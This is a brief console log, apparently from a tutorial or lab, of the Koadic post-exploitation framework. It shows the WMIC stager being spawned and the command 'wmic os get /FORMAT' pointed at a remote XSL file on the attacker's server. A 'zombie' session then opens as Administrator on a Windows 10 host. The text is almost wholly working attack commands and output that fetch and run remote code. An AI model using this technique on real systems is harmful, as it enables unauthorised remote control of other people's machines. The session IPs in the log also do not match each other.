 (koadic: sta/js/wmic)# run
[+] Spawned a stager at http://192.168.5.134:9996/GnxTx.xsl
[>] wmic os get /FORMAT:"http://192.168.5.134:9996/GnxTx.xsl"
[+] Zombie 0: Staging new connection (192.168.5.1) on Stager 0
[+] Zombie 0: DESKTOP-8ID8UAG\Administrator* @ DESKTOP-8ID8UAG -- Windows 10 Pro
(koadic: sta/js/wmic)# sessions
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0* 192.168.31.200 Alive 2021-05-17 10:58:24
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/wmic)#